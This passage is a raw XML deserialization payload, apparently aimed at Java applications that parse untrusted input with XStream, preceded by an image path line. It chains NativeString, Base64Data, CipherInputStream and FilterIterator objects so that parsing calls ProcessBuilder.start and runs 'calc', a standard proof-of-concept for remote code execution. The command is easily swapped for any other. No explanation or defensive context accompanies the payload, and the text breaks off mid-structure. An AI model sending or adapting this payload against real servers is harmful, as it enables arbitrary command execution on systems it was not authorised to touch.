 <map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>calc</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>